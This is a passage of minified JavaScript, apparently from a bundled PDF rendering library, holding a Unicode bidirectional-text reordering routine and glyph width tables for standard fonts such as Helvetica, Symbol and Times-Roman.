L","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","AL","NSM","NSM","NSM","NSM","NSM","NSM","NSM","AN","ON","NSM","NSM","NSM","NSM","NSM","NSM","AL","AL","NSM","NSM","ON","NSM","NSM","NSM","NSM","AL","AL","EN","EN","EN","EN","EN","EN","EN","EN","EN","EN","AL","AL","AL","AL","AL","AL"];function o(e){return 0!=(1&e)}function s(e){return 0==(1&e)}function c(e,t,r){for(var a=t,i=e.length;a<i;++a)if(e[a]!==r)return a;return a}function l(e,t,r,a){for(var i=t;i<r;++i)e[i]=a}function u(e,t,r){for(var a=t,i=r-1;a<i;++a,--i){var n=e[a];e[a]=e[i];e[i]=n}}function h(e,t,r){return{str:e,dir:r?"ttb":t?"ltr":"rtl"}}var f=[],d=[];t.bidi=function(e,t,r){var g=!0,m=e.length;if(0===m||r)return h(e,g,r);f.length=m;d.length=m;var p,b,v=0;for(p=0;p<m;++p){f[p]=e.charAt(p);var y=e.charCodeAt(p),w="L";y<=255?w=i[y]:1424<=y&&y<=1524?w="R":1536<=y&&y<=1791?(w=n[255&y])||(0,a.warn)("Bidi: invalid Unicode character "+y.toString(16)):1792<=y&&y<=2220&&(w="AL");"R"!==w&&"AL"!==w&&"AN"!==w||v++;d[p]=w}if(0===v)return h(e,g=!0);if(-1===t)if(v/m<.3){g=!0;t=0}else{g=!1;t=1}var k=[];for(p=0;p<m;++p)k[p]=t;var S,C=o(t)?"R":"L",x=C,A=x,_=x;for(p=0;p<m;++p)"NSM"===d[p]?d[p]=_:_=d[p];_=x;for(p=0;p<m;++p)"EN"===(S=d[p])?d[p]="AL"===_?"AN":"EN":"R"!==S&&"L"!==S&&"AL"!==S||(_=S);for(p=0;p<m;++p)"AL"===(S=d[p])&&(d[p]="R");for(p=1;p<m-1;++p){"ES"===d[p]&&"EN"===d[p-1]&&"EN"===d[p+1]&&(d[p]="EN");"CS"!==d[p]||"EN"!==d[p-1]&&"AN"!==d[p-1]||d[p+1]!==d[p-1]||(d[p]=d[p-1])}for(p=0;p<m;++p)if("EN"===d[p]){var I;for(I=p-1;I>=0&&"ET"===d[I];--I)d[I]="EN";for(I=p+1;I<m&&"ET"===d[I];++I)d[I]="EN"}for(p=0;p<m;++p)"WS"!==(S=d[p])&&"ES"!==S&&"ET"!==S&&"CS"!==S||(d[p]="ON");_=x;for(p=0;p<m;++p)"EN"===(S=d[p])?d[p]="L"===_?"L":"EN":"R"!==S&&"L"!==S||(_=S);for(p=0;p<m;++p)if("ON"===d[p]){var P=c(d,p+1,"ON"),T=x;p>0&&(T=d[p-1]);var O=A;P+1<m&&(O=d[P+1]);"L"!==T&&(T="R");"L"!==O&&(O="R");T===O&&l(d,p,P,T);p=P-1}for(p=0;p<m;++p)"ON"===d[p]&&(d[p]=C);for(p=0;p<m;++p){S=d[p];s(k[p])?"R"===S?k[p]+=1:"AN"!==S&&"EN"!==S||(k[p]+=2):"L"!==S&&"AN"!==S&&"EN"!==S||(k[p]+=1)}var E,F=-1,R=99;for(p=0,b=k.length;p<b;++p){F<(E=k[p])&&(F=E);R>E&&o(E)&&(R=E)}for(E=F;E>=R;--E){var B=-1;for(p=0,b=k.length;p<b;++p)if(k[p]<E){if(B>=0){u(f,B,p);B=-1}}else B<0&&(B=p);B>=0&&u(f,B,k.length)}for(p=0,b=f.length;p<b;++p){var M=f[p];"<"!==M&&">"!==M||(f[p]="")}return h(f.join(""),g)}},function(e,t,r){"use strict";Object.defineProperty(t,"__esModule",{value:!0});t.getMetrics=void 0;var a=r(0),i=(0,a.getLookupTableFactory)(function(e){e.Courier=600;e["Courier-Bold"]=600;e["Courier-BoldOblique"]=600;e["Courier-Oblique"]=600;e.Helvetica=(0,a.getLookupTableFactory)(function(e){e.space=278;e.exclam=278;e.quotedbl=355;e.numbersign=556;e.dollar=556;e.percent=889;e.ampersand=667;e.quoteright=222;e.parenleft=333;e.parenright=333;e.asterisk=389;e.plus=584;e.comma=278;e.hyphen=333;e.period=278;e.slash=278;e.zero=556;e.one=556;e.two=556;e.three=556;e.four=556;e.five=556;e.six=556;e.seven=556;e.eight=556;e.nine=556;e.colon=278;e.semicolon=278;e.less=584;e.equal=584;e.greater=584;e.question=556;e.at=1015;e.A=667;e.B=667;e.C=722;e.D=722;e.E=667;e.F=611;e.G=778;e.H=722;e.I=278;e.J=500;e.K=667;e.L=556;e.M=833;e.N=722;e.O=778;e.P=667;e.Q=778;e.R=722;e.S=667;e.T=611;e.U=722;e.V=667;e.W=944;e.X=667;e.Y=667;e.Z=611;e.bracketleft=278;e.backslash=278;e.bracketright=278;e.asciicircum=469;e.underscore=556;e.quoteleft=222;e.a=556;e.b=556;e.c=500;e.d=556;e.e=556;e.f=278;e.g=556;e.h=556;e.i=222;e.j=222;e.k=500;e.l=222;e.m=833;e.n=556;e.o=556;e.p=556;e.q=556;e.r=333;e.s=500;e.t=278;e.u=556;e.v=500;e.w=722;e.x=500;e.y=500;e.z=500;e.braceleft=334;e.bar=260;e.braceright=334;e.asciitilde=584;e.exclamdown=333;e.cent=556;e.sterling=556;e.fraction=167;e.yen=556;e.florin=556;e.section=556;e.currency=556;e.quotesingle=191;e.quotedblleft=333;e.guillemotleft=556;e.guilsinglleft=333;e.guilsinglright=333;e.fi=500;e.fl=500;e.endash=556;e.dagger=556;e.daggerdbl=556;e.periodcentered=278;e.paragraph=537;e.bullet=350;e.quotesinglbase=222;e.quotedblbase=333;e.quotedblright=333;e.guillemotright=556;e.ellipsis=1e3;e.perthousand=1e3;e.questiondown=611;e.grave=333;e.acute=333;e.circumflex=333;e.tilde=333;e.macron=333;e.breve=333;e.dotaccent=333;e.dieresis=333;e.ring=333;e.cedilla=333;e.hungarumlaut=333;e.ogonek=333;e.caron=333;e.emdash=1e3;e.AE=1e3;e.ordfeminine=370;e.Lslash=556;e.Oslash=778;e.OE=1e3;e.ordmasculine=365;e.ae=889;e.dotlessi=278;e.lslash=222;e.oslash=611;e.oe=944;e.germandbls=611;e.Idieresis=278;e.eacute=556;e.abreve=556;e.uhungarumlaut=556;e.ecaron=556;e.Ydieresis=667;e.divide=584;e.Yacute=667;e.Acircumflex=667;e.aacute=556;e.Ucircumflex=722;e.yacute=500;e.scommaaccent=500;e.ecircumflex=556;e.Uring=722;e.Udieresis=722;e.aogonek=556;e.Uacute=722;e.uogonek=556;e.Edieresis=667;e.Dcroat=722;e.commaaccent=250;e.copyright=737;e.Emacron=667;e.ccaron=500;e.aring=556;e.Ncommaaccent=722;e.lacute=222;e.agrave=556;e.Tcommaaccent=611;e.Cacute=722;e.atilde=556;e.Edotaccent=667;e.scaron=500;e.scedilla=500;e.iacute=278;e.lozenge=471;e.Rcaron=722;e.Gcommaaccent=778;e.ucircumflex=556;e.acircumflex=556;e.Amacron=667;e.rcaron=333;e.ccedilla=500;e.Zdotaccent=611;e.Thorn=667;e.Omacron=778;e.Racute=722;e.Sacute=667;e.dcaron=643;e.Umacron=722;e.uring=556;e.threesuperior=333;e.Ograve=778;e.Agrave=667;e.Abreve=667;e.multiply=584;e.uacute=556;e.Tcaron=611;e.partialdiff=476;e.ydieresis=500;e.Nacute=722;e.icircumflex=278;e.Ecircumflex=667;e.adieresis=556;e.edieresis=556;e.cacute=500;e.nacute=556;e.umacron=556;e.Ncaron=722;e.Iacute=278;e.plusminus=584;e.brokenbar=260;e.registered=737;e.Gbreve=778;e.Idotaccent=278;e.summation=600;e.Egrave=667;e.racute=333;e.omacron=556;e.Zacute=611;e.Zcaron=611;e.greaterequal=549;e.Eth=722;e.Ccedilla=722;e.lcommaaccent=222;e.tcaron=317;e.eogonek=556;e.Uogonek=722;e.Aacute=667;e.Adieresis=667;e.egrave=556;e.zacute=500;e.iogonek=222;e.Oacute=778;e.oacute=556;e.amacron=556;e.sacute=500;e.idieresis=278;e.Ocircumflex=778;e.Ugrave=722;e.Delta=612;e.thorn=556;e.twosuperior=333;e.Odieresis=778;e.mu=556;e.igrave=278;e.ohungarumlaut=556;e.Eogonek=667;e.dcroat=556;e.threequarters=834;e.Scedilla=667;e.lcaron=299;e.Kcommaaccent=667;e.Lacute=556;e.trademark=1e3;e.edotaccent=556;e.Igrave=278;e.Imacron=278;e.Lcaron=556;e.onehalf=834;e.lessequal=549;e.ocircumflex=556;e.ntilde=556;e.Uhungarumlaut=722;e.Eacute=667;e.emacron=556;e.gbreve=556;e.onequarter=834;e.Scaron=667;e.Scommaaccent=667;e.Ohungarumlaut=778;e.degree=400;e.ograve=556;e.Ccaron=722;e.ugrave=556;e.radical=453;e.Dcaron=722;e.rcommaaccent=333;e.Ntilde=722;e.otilde=556;e.Rcommaaccent=722;e.Lcommaaccent=556;e.Atilde=667;e.Aogonek=667;e.Aring=667;e.Otilde=778;e.zdotaccent=500;e.Ecaron=667;e.Iogonek=278;e.kcommaaccent=500;e.minus=584;e.Icircumflex=278;e.ncaron=556;e.tcommaaccent=278;e.logicalnot=584;e.odieresis=556;e.udieresis=556;e.notequal=549;e.gcommaaccent=556;e.eth=556;e.zcaron=500;e.ncommaaccent=556;e.onesuperior=333;e.imacron=278;e.Euro=556});e["Helvetica-Bold"]=(0,a.getLookupTableFactory)(function(e){e.space=278;e.exclam=333;e.quotedbl=474;e.numbersign=556;e.dollar=556;e.percent=889;e.ampersand=722;e.quoteright=278;e.parenleft=333;e.parenright=333;e.asterisk=389;e.plus=584;e.comma=278;e.hyphen=333;e.period=278;e.slash=278;e.zero=556;e.one=556;e.two=556;e.three=556;e.four=556;e.five=556;e.six=556;e.seven=556;e.eight=556;e.nine=556;e.colon=333;e.semicolon=333;e.less=584;e.equal=584;e.greater=584;e.question=611;e.at=975;e.A=722;e.B=722;e.C=722;e.D=722;e.E=667;e.F=611;e.G=778;e.H=722;e.I=278;e.J=556;e.K=722;e.L=611;e.M=833;e.N=722;e.O=778;e.P=667;e.Q=778;e.R=722;e.S=667;e.T=611;e.U=722;e.V=667;e.W=944;e.X=667;e.Y=667;e.Z=611;e.bracketleft=333;e.backslash=278;e.bracketright=333;e.asciicircum=584;e.underscore=556;e.quoteleft=278;e.a=556;e.b=611;e.c=556;e.d=611;e.e=556;e.f=333;e.g=611;e.h=611;e.i=278;e.j=278;e.k=556;e.l=278;e.m=889;e.n=611;e.o=611;e.p=611;e.q=611;e.r=389;e.s=556;e.t=333;e.u=611;e.v=556;e.w=778;e.x=556;e.y=556;e.z=500;e.braceleft=389;e.bar=280;e.braceright=389;e.asciitilde=584;e.exclamdown=333;e.cent=556;e.sterling=556;e.fraction=167;e.yen=556;e.florin=556;e.section=556;e.currency=556;e.quotesingle=238;e.quotedblleft=500;e.guillemotleft=556;e.guilsinglleft=333;e.guilsinglright=333;e.fi=611;e.fl=611;e.endash=556;e.dagger=556;e.daggerdbl=556;e.periodcentered=278;e.paragraph=556;e.bullet=350;e.quotesinglbase=278;e.quotedblbase=500;e.quotedblright=500;e.guillemotright=556;e.ellipsis=1e3;e.perthousand=1e3;e.questiondown=611;e.grave=333;e.acute=333;e.circumflex=333;e.tilde=333;e.macron=333;e.breve=333;e.dotaccent=333;e.dieresis=333;e.ring=333;e.cedilla=333;e.hungarumlaut=333;e.ogonek=333;e.caron=333;e.emdash=1e3;e.AE=1e3;e.ordfeminine=370;e.Lslash=611;e.Oslash=778;e.OE=1e3;e.ordmasculine=365;e.ae=889;e.dotlessi=278;e.lslash=278;e.oslash=611;e.oe=944;e.germandbls=611;e.Idieresis=278;e.eacute=556;e.abreve=556;e.uhungarumlaut=611;e.ecaron=556;e.Ydieresis=667;e.divide=584;e.Yacute=667;e.Acircumflex=722;e.aacute=556;e.Ucircumflex=722;e.yacute=556;e.scommaaccent=556;e.ecircumflex=556;e.Uring=722;e.Udieresis=722;e.aogonek=556;e.Uacute=722;e.uogonek=611;e.Edieresis=667;e.Dcroat=722;e.commaaccent=250;e.copyright=737;e.Emacron=667;e.ccaron=556;e.aring=556;e.Ncommaaccent=722;e.lacute=278;e.agrave=556;e.Tcommaaccent=611;e.Cacute=722;e.atilde=556;e.Edotaccent=667;e.scaron=556;e.scedilla=556;e.iacute=278;e.lozenge=494;e.Rcaron=722;e.Gcommaaccent=778;e.ucircumflex=611;e.acircumflex=556;e.Amacron=722;e.rcaron=389;e.ccedilla=556;e.Zdotaccent=611;e.Thorn=667;e.Omacron=778;e.Racute=722;e.Sacute=667;e.dcaron=743;e.Umacron=722;e.uring=611;e.threesuperior=333;e.Ograve=778;e.Agrave=722;e.Abreve=722;e.multiply=584;e.uacute=611;e.Tcaron=611;e.partialdiff=494;e.ydieresis=556;e.Nacute=722;e.icircumflex=278;e.Ecircumflex=667;e.adieresis=556;e.edieresis=556;e.cacute=556;e.nacute=611;e.umacron=611;e.Ncaron=722;e.Iacute=278;e.plusminus=584;e.brokenbar=280;e.registered=737;e.Gbreve=778;e.Idotaccent=278;e.summation=600;e.Egrave=667;e.racute=389;e.omacron=611;e.Zacute=611;e.Zcaron=611;e.greaterequal=549;e.Eth=722;e.Ccedilla=722;e.lcommaaccent=278;e.tcaron=389;e.eogonek=556;e.Uogonek=722;e.Aacute=722;e.Adieresis=722;e.egrave=556;e.zacute=500;e.iogonek=278;e.Oacute=778;e.oacute=611;e.amacron=556;e.sacute=556;e.idieresis=278;e.Ocircumflex=778;e.Ugrave=722;e.Delta=612;e.thorn=611;e.twosuperior=333;e.Odieresis=778;e.mu=611;e.igrave=278;e.ohungarumlaut=611;e.Eogonek=667;e.dcroat=611;e.threequarters=834;e.Scedilla=667;e.lcaron=400;e.Kcommaaccent=722;e.Lacute=611;e.trademark=1e3;e.edotaccent=556;e.Igrave=278;e.Imacron=278;e.Lcaron=611;e.onehalf=834;e.lessequal=549;e.ocircumflex=611;e.ntilde=611;e.Uhungarumlaut=722;e.Eacute=667;e.emacron=556;e.gbreve=611;e.onequarter=834;e.Scaron=667;e.Scommaaccent=667;e.Ohungarumlaut=778;e.degree=400;e.ograve=611;e.Ccaron=722;e.ugrave=611;e.radical=549;e.Dcaron=722;e.rcommaaccent=389;e.Ntilde=722;e.otilde=611;e.Rcommaaccent=722;e.Lcommaaccent=611;e.Atilde=722;e.Aogonek=722;e.Aring=722;e.Otilde=778;e.zdotaccent=500;e.Ecaron=667;e.Iogonek=278;e.kcommaaccent=556;e.minus=584;e.Icircumflex=278;e.ncaron=611;e.tcommaaccent=333;e.logicalnot=584;e.odieresis=611;e.udieresis=611;e.notequal=549;e.gcommaaccent=611;e.eth=611;e.zcaron=500;e.ncommaaccent=611;e.onesuperior=333;e.imacron=278;e.Euro=556});e["Helvetica-BoldOblique"]=(0,a.getLookupTableFactory)(function(e){e.space=278;e.exclam=333;e.quotedbl=474;e.numbersign=556;e.dollar=556;e.percent=889;e.ampersand=722;e.quoteright=278;e.parenleft=333;e.parenright=333;e.asterisk=389;e.plus=584;e.comma=278;e.hyphen=333;e.period=278;e.slash=278;e.zero=556;e.one=556;e.two=556;e.three=556;e.four=556;e.five=556;e.six=556;e.seven=556;e.eight=556;e.nine=556;e.colon=333;e.semicolon=333;e.less=584;e.equal=584;e.greater=584;e.question=611;e.at=975;e.A=722;e.B=722;e.C=722;e.D=722;e.E=667;e.F=611;e.G=778;e.H=722;e.I=278;e.J=556;e.K=722;e.L=611;e.M=833;e.N=722;e.O=778;e.P=667;e.Q=778;e.R=722;e.S=667;e.T=611;e.U=722;e.V=667;e.W=944;e.X=667;e.Y=667;e.Z=611;e.bracketleft=333;e.backslash=278;e.bracketright=333;e.asciicircum=584;e.underscore=556;e.quoteleft=278;e.a=556;e.b=611;e.c=556;e.d=611;e.e=556;e.f=333;e.g=611;e.h=611;e.i=278;e.j=278;e.k=556;e.l=278;e.m=889;e.n=611;e.o=611;e.p=611;e.q=611;e.r=389;e.s=556;e.t=333;e.u=611;e.v=556;e.w=778;e.x=556;e.y=556;e.z=500;e.braceleft=389;e.bar=280;e.braceright=389;e.asciitilde=584;e.exclamdown=333;e.cent=556;e.sterling=556;e.fraction=167;e.yen=556;e.florin=556;e.section=556;e.currency=556;e.quotesingle=238;e.quotedblleft=500;e.guillemotleft=556;e.guilsinglleft=333;e.guilsinglright=333;e.fi=611;e.fl=611;e.endash=556;e.dagger=556;e.daggerdbl=556;e.periodcentered=278;e.paragraph=556;e.bullet=350;e.quotesinglbase=278;e.quotedblbase=500;e.quotedblright=500;e.guillemotright=556;e.ellipsis=1e3;e.perthousand=1e3;e.questiondown=611;e.grave=333;e.acute=333;e.circumflex=333;e.tilde=333;e.macron=333;e.breve=333;e.dotaccent=333;e.dieresis=333;e.ring=333;e.cedilla=333;e.hungarumlaut=333;e.ogonek=333;e.caron=333;e.emdash=1e3;e.AE=1e3;e.ordfeminine=370;e.Lslash=611;e.Oslash=778;e.OE=1e3;e.ordmasculine=365;e.ae=889;e.dotlessi=278;e.lslash=278;e.oslash=611;e.oe=944;e.germandbls=611;e.Idieresis=278;e.eacute=556;e.abreve=556;e.uhungarumlaut=611;e.ecaron=556;e.Ydieresis=667;e.divide=584;e.Yacute=667;e.Acircumflex=722;e.aacute=556;e.Ucircumflex=722;e.yacute=556;e.scommaaccent=556;e.ecircumflex=556;e.Uring=722;e.Udieresis=722;e.aogonek=556;e.Uacute=722;e.uogonek=611;e.Edieresis=667;e.Dcroat=722;e.commaaccent=250;e.copyright=737;e.Emacron=667;e.ccaron=556;e.aring=556;e.Ncommaaccent=722;e.lacute=278;e.agrave=556;e.Tcommaaccent=611;e.Cacute=722;e.atilde=556;e.Edotaccent=667;e.scaron=556;e.scedilla=556;e.iacute=278;e.lozenge=494;e.Rcaron=722;e.Gcommaaccent=778;e.ucircumflex=611;e.acircumflex=556;e.Amacron=722;e.rcaron=389;e.ccedilla=556;e.Zdotaccent=611;e.Thorn=667;e.Omacron=778;e.Racute=722;e.Sacute=667;e.dcaron=743;e.Umacron=722;e.uring=611;e.threesuperior=333;e.Ograve=778;e.Agrave=722;e.Abreve=722;e.multiply=584;e.uacute=611;e.Tcaron=611;e.partialdiff=494;e.ydieresis=556;e.Nacute=722;e.icircumflex=278;e.Ecircumflex=667;e.adieresis=556;e.edieresis=556;e.cacute=556;e.nacute=611;e.umacron=611;e.Ncaron=722;e.Iacute=278;e.plusminus=584;e.brokenbar=280;e.registered=737;e.Gbreve=778;e.Idotaccent=278;e.summation=600;e.Egrave=667;e.racute=389;e.omacron=611;e.Zacute=611;e.Zcaron=611;e.greaterequal=549;e.Eth=722;e.Ccedilla=722;e.lcommaaccent=278;e.tcaron=389;e.eogonek=556;e.Uogonek=722;e.Aacute=722;e.Adieresis=722;e.egrave=556;e.zacute=500;e.iogonek=278;e.Oacute=778;e.oacute=611;e.amacron=556;e.sacute=556;e.idieresis=278;e.Ocircumflex=778;e.Ugrave=722;e.Delta=612;e.thorn=611;e.twosuperior=333;e.Odieresis=778;e.mu=611;e.igrave=278;e.ohungarumlaut=611;e.Eogonek=667;e.dcroat=611;e.threequarters=834;e.Scedilla=667;e.lcaron=400;e.Kcommaaccent=722;e.Lacute=611;e.trademark=1e3;e.edotaccent=556;e.Igrave=278;e.Imacron=278;e.Lcaron=611;e.onehalf=834;e.lessequal=549;e.ocircumflex=611;e.ntilde=611;e.Uhungarumlaut=722;e.Eacute=667;e.emacron=556;e.gbreve=611;e.onequarter=834;e.Scaron=667;e.Scommaaccent=667;e.Ohungarumlaut=778;e.degree=400;e.ograve=611;e.Ccaron=722;e.ugrave=611;e.radical=549;e.Dcaron=722;e.rcommaaccent=389;e.Ntilde=722;e.otilde=611;e.Rcommaaccent=722;e.Lcommaaccent=611;e.Atilde=722;e.Aogonek=722;e.Aring=722;e.Otilde=778;e.zdotaccent=500;e.Ecaron=667;e.Iogonek=278;e.kcommaaccent=556;e.minus=584;e.Icircumflex=278;e.ncaron=611;e.tcommaaccent=333;e.logicalnot=584;e.odieresis=611;e.udieresis=611;e.notequal=549;e.gcommaaccent=611;e.eth=611;e.zcaron=500;e.ncommaaccent=611;e.onesuperior=333;e.imacron=278;e.Euro=556});e["Helvetica-Oblique"]=(0,a.getLookupTableFactory)(function(e){e.space=278;e.exclam=278;e.quotedbl=355;e.numbersign=556;e.dollar=556;e.percent=889;e.ampersand=667;e.quoteright=222;e.parenleft=333;e.parenright=333;e.asterisk=389;e.plus=584;e.comma=278;e.hyphen=333;e.period=278;e.slash=278;e.zero=556;e.one=556;e.two=556;e.three=556;e.four=556;e.five=556;e.six=556;e.seven=556;e.eight=556;e.nine=556;e.colon=278;e.semicolon=278;e.less=584;e.equal=584;e.greater=584;e.question=556;e.at=1015;e.A=667;e.B=667;e.C=722;e.D=722;e.E=667;e.F=611;e.G=778;e.H=722;e.I=278;e.J=500;e.K=667;e.L=556;e.M=833;e.N=722;e.O=778;e.P=667;e.Q=778;e.R=722;e.S=667;e.T=611;e.U=722;e.V=667;e.W=944;e.X=667;e.Y=667;e.Z=611;e.bracketleft=278;e.backslash=278;e.bracketright=278;e.asciicircum=469;e.underscore=556;e.quoteleft=222;e.a=556;e.b=556;e.c=500;e.d=556;e.e=556;e.f=278;e.g=556;e.h=556;e.i=222;e.j=222;e.k=500;e.l=222;e.m=833;e.n=556;e.o=556;e.p=556;e.q=556;e.r=333;e.s=500;e.t=278;e.u=556;e.v=500;e.w=722;e.x=500;e.y=500;e.z=500;e.braceleft=334;e.bar=260;e.braceright=334;e.asciitilde=584;e.exclamdown=333;e.cent=556;e.sterling=556;e.fraction=167;e.yen=556;e.florin=556;e.section=556;e.currency=556;e.quotesingle=191;e.quotedblleft=333;e.guillemotleft=556;e.guilsinglleft=333;e.guilsinglright=333;e.fi=500;e.fl=500;e.endash=556;e.dagger=556;e.daggerdbl=556;e.periodcentered=278;e.paragraph=537;e.bullet=350;e.quotesinglbase=222;e.quotedblbase=333;e.quotedblright=333;e.guillemotright=556;e.ellipsis=1e3;e.perthousand=1e3;e.questiondown=611;e.grave=333;e.acute=333;e.circumflex=333;e.tilde=333;e.macron=333;e.breve=333;e.dotaccent=333;e.dieresis=333;e.ring=333;e.cedilla=333;e.hungarumlaut=333;e.ogonek=333;e.caron=333;e.emdash=1e3;e.AE=1e3;e.ordfeminine=370;e.Lslash=556;e.Oslash=778;e.OE=1e3;e.ordmasculine=365;e.ae=889;e.dotlessi=278;e.lslash=222;e.oslash=611;e.oe=944;e.germandbls=611;e.Idieresis=278;e.eacute=556;e.abreve=556;e.uhungarumlaut=556;e.ecaron=556;e.Ydieresis=667;e.divide=584;e.Yacute=667;e.Acircumflex=667;e.aacute=556;e.Ucircumflex=722;e.yacute=500;e.scommaaccent=500;e.ecircumflex=556;e.Uring=722;e.Udieresis=722;e.aogonek=556;e.Uacute=722;e.uogonek=556;e.Edieresis=667;e.Dcroat=722;e.commaaccent=250;e.copyright=737;e.Emacron=667;e.ccaron=500;e.aring=556;e.Ncommaaccent=722;e.lacute=222;e.agrave=556;e.Tcommaaccent=611;e.Cacute=722;e.atilde=556;e.Edotaccent=667;e.scaron=500;e.scedilla=500;e.iacute=278;e.lozenge=471;e.Rcaron=722;e.Gcommaaccent=778;e.ucircumflex=556;e.acircumflex=556;e.Amacron=667;e.rcaron=333;e.ccedilla=500;e.Zdotaccent=611;e.Thorn=667;e.Omacron=778;e.Racute=722;e.Sacute=667;e.dcaron=643;e.Umacron=722;e.uring=556;e.threesuperior=333;e.Ograve=778;e.Agrave=667;e.Abreve=667;e.multiply=584;e.uacute=556;e.Tcaron=611;e.partialdiff=476;e.ydieresis=500;e.Nacute=722;e.icircumflex=278;e.Ecircumflex=667;e.adieresis=556;e.edieresis=556;e.cacute=500;e.nacute=556;e.umacron=556;e.Ncaron=722;e.Iacute=278;e.plusminus=584;e.brokenbar=260;e.registered=737;e.Gbreve=778;e.Idotaccent=278;e.summation=600;e.Egrave=667;e.racute=333;e.omacron=556;e.Zacute=611;e.Zcaron=611;e.greaterequal=549;e.Eth=722;e.Ccedilla=722;e.lcommaaccent=222;e.tcaron=317;e.eogonek=556;e.Uogonek=722;e.Aacute=667;e.Adieresis=667;e.egrave=556;e.zacute=500;e.iogonek=222;e.Oacute=778;e.oacute=556;e.amacron=556;e.sacute=500;e.idieresis=278;e.Ocircumflex=778;e.Ugrave=722;e.Delta=612;e.thorn=556;e.twosuperior=333;e.Odieresis=778;e.mu=556;e.igrave=278;e.ohungarumlaut=556;e.Eogonek=667;e.dcroat=556;e.threequarters=834;e.Scedilla=667;e.lcaron=299;e.Kcommaaccent=667;e.Lacute=556;e.trademark=1e3;e.edotaccent=556;e.Igrave=278;e.Imacron=278;e.Lcaron=556;e.onehalf=834;e.lessequal=549;e.ocircumflex=556;e.ntilde=556;e.Uhungarumlaut=722;e.Eacute=667;e.emacron=556;e.gbreve=556;e.onequarter=834;e.Scaron=667;e.Scommaaccent=667;e.Ohungarumlaut=778;e.degree=400;e.ograve=556;e.Ccaron=722;e.ugrave=556;e.radical=453;e.Dcaron=722;e.rcommaaccent=333;e.Ntilde=722;e.otilde=556;e.Rcommaaccent=722;e.Lcommaaccent=556;e.Atilde=667;e.Aogonek=667;e.Aring=667;e.Otilde=778;e.zdotaccent=500;e.Ecaron=667;e.Iogonek=278;e.kcommaaccent=500;e.minus=584;e.Icircumflex=278;e.ncaron=556;e.tcommaaccent=278;e.logicalnot=584;e.odieresis=556;e.udieresis=556;e.notequal=549;e.gcommaaccent=556;e.eth=556;e.zcaron=500;e.ncommaaccent=556;e.onesuperior=333;e.imacron=278;e.Euro=556});e.Symbol=(0,a.getLookupTableFactory)(function(e){e.space=250;e.exclam=333;e.universal=713;e.numbersign=500;e.existential=549;e.percent=833;e.ampersand=778;e.suchthat=439;e.parenleft=333;e.parenright=333;e.asteriskmath=500;e.plus=549;e.comma=250;e.minus=549;e.period=250;e.slash=278;e.zero=500;e.one=500;e.two=500;e.three=500;e.four=500;e.five=500;e.six=500;e.seven=500;e.eight=500;e.nine=500;e.colon=278;e.semicolon=278;e.less=549;e.equal=549;e.greater=549;e.question=444;e.congruent=549;e.Alpha=722;e.Beta=667;e.Chi=722;e.Delta=612;e.Epsilon=611;e.Phi=763;e.Gamma=603;e.Eta=722;e.Iota=333;e.theta1=631;e.Kappa=722;e.Lambda=686;e.Mu=889;e.Nu=722;e.Omicron=722;e.Pi=768;e.Theta=741;e.Rho=556;e.Sigma=592;e.Tau=611;e.Upsilon=690;e.sigma1=439;e.Omega=768;e.Xi=645;e.Psi=795;e.Zeta=611;e.bracketleft=333;e.therefore=863;e.bracketright=333;e.perpendicular=658;e.underscore=500;e.radicalex=500;e.alpha=631;e.beta=549;e.chi=549;e.delta=494;e.epsilon=439;e.phi=521;e.gamma=411;e.eta=603;e.iota=329;e.phi1=603;e.kappa=549;e.lambda=549;e.mu=576;e.nu=521;e.omicron=549;e.pi=549;e.theta=521;e.rho=549;e.sigma=603;e.tau=439;e.upsilon=576;e.omega1=713;e.omega=686;e.xi=493;e.psi=686;e.zeta=494;e.braceleft=480;e.bar=200;e.braceright=480;e.similar=549;e.Euro=750;e.Upsilon1=620;e.minute=247;e.lessequal=549;e.fraction=167;e.infinity=713;e.florin=500;e.club=753;e.diamond=753;e.heart=753;e.spade=753;e.arrowboth=1042;e.arrowleft=987;e.arrowup=603;e.arrowright=987;e.arrowdown=603;e.degree=400;e.plusminus=549;e.second=411;e.greaterequal=549;e.multiply=549;e.proportional=713;e.partialdiff=494;e.bullet=460;e.divide=549;e.notequal=549;e.equivalence=549;e.approxequal=549;e.ellipsis=1e3;e.arrowvertex=603;e.arrowhorizex=1e3;e.carriagereturn=658;e.aleph=823;e.Ifraktur=686;e.Rfraktur=795;e.weierstrass=987;e.circlemultiply=768;e.circleplus=768;e.emptyset=823;e.intersection=768;e.union=768;e.propersuperset=713;e.reflexsuperset=713;e.notsubset=713;e.propersubset=713;e.reflexsubset=713;e.element=713;e.notelement=713;e.angle=768;e.gradient=713;e.registerserif=790;e.copyrightserif=790;e.trademarkserif=890;e.product=823;e.radical=549;e.dotmath=250;e.logicalnot=713;e.logicaland=603;e.logicalor=603;e.arrowdblboth=1042;e.arrowdblleft=987;e.arrowdblup=603;e.arrowdblright=987;e.arrowdbldown=603;e.lozenge=494;e.angleleft=329;e.registersans=790;e.copyrightsans=790;e.trademarksans=786;e.summation=713;e.parenlefttp=384;e.parenleftex=384;e.parenleftbt=384;e.bracketlefttp=384;e.bracketleftex=384;e.bracketleftbt=384;e.bracelefttp=494;e.braceleftmid=494;e.braceleftbt=494;e.braceex=494;e.angleright=329;e.integral=274;e.integraltp=686;e.integralex=686;e.integralbt=686;e.parenrighttp=384;e.parenrightex=384;e.parenrightbt=384;e.bracketrighttp=384;e.bracketrightex=384;e.bracketrightbt=384;e.bracerighttp=494;e.bracerightmid=494;e.bracerightbt=494;e.apple=790});e["Times-Roman"]=(0,a.getLookupTableFactory)(function(e){e.space=250;e.exclam=333;e.quotedbl=408;e.numbersign=500;e.dollar=500;e.percent=833;e.ampersand=778;e.quoteright=333;e.parenleft=333;e.parenright=333;e.asterisk=500;e.plus=564;e.comma=250;e.hyphen=333;e.period=250;e.slash=278;e.zero=500;e.one=500;e.two=500;e.three=500;e.four=500;e.five=500;e.six=500;e.seven=500;e.eight=500;e.nine=500;e.colon=278;e.semicolon=278;e.less=564;e.equal=564;e.greater=564;e.question=444;e.at=921;e.A=722;e.B=667;e.C=667;e.D=722;e.E=611;e.F=556;e.G=722;e.H=722;e.I=333;e.J=389;e.K=722;e.L=611;e.M=889;e.